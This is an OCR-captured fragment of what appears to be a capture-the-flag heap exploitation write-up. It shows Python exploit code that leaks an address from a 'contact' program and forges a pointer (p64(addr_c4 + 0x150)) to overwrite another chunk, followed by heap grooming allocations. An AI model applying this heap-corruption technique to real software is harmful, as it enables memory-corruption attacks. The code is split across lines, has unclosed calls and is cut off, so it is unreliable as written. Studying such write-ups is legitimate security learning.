
cw.create(
"D"
*
16
)

addr_c4 = cw.display(index=
4
)

print(
"contact 4 is at %x"
 % addr_c4)

print(
"name 3 predicted %x"
 % (addr_c4 + 
0x150
I set the bio member of the green contact (figure above)
with the following code.
contact = 
"A"
*
8
contact+= p64(addr_c4 + 
0x150
) 
# point to name 3
cw.create(contact)

cw.bio(contact,
"A"
*
16
)

cw.delete(contact)

cw.create(
"E"
*
16
)

cw.create(
"F"
*
0x60
)

cw.create(
"G"
*
0x60